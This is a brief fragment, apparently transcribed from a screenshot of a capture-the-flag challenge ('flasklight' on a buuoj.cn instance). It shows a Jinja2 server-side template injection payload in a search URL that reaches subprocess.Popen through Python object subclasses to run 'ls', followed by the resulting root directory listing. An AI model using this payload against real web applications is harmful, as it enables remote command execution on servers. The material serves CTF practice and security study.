 b5fb6ac2-93dc-4ee3-a394-20ffb0260a7e.node4.buuoj.cn:81/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258](%27ls%27,shell=True,stdout=-1).communicate()[0].strip()}}
Gmail YouTube 地图 翻译
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]